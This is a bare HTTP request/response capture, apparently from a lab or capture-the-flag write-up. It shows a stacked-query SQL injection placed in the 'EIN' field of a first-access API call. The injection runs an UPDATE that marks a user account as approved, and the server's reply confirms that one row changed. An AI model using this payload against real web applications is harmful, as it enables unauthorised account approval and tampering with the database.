 POST /api/auth/first-access HTTP/1.1
Host: 172.16.1.237
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.1.237/first-access
Content-Type: application/json
Content-Length: 82
Origin: http://172.16.1.237
Connection: keep-alive
Cookie: connect.sid=s%3AqXNmckHN690shIQ5xVuc_JM_6bk5ZKN1.1mhmclWuJzy89SCANyiWKpKC2WWlxhWtSwnyYNbVySY
{
"EIN":"123456'; UPDATE users set approved = '1' where username = 'usertest'-- -"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 06 Sep 2024 20:16:34 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 205
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"cd-0PbE4J2SD1Bo/IFg94xXjo+AcJ8"
9
10 {
"status":"success",
"results":[
[
],
{
"fieldCount":0,
"affectedRows":1,
"insertId":0,
"serverStatus":34,
"warningCount":0,
"message":"(Rows matched: 1 Changed: 1 Warnings: 0",
"protocol41":true,
"changedRows":1
}
]
}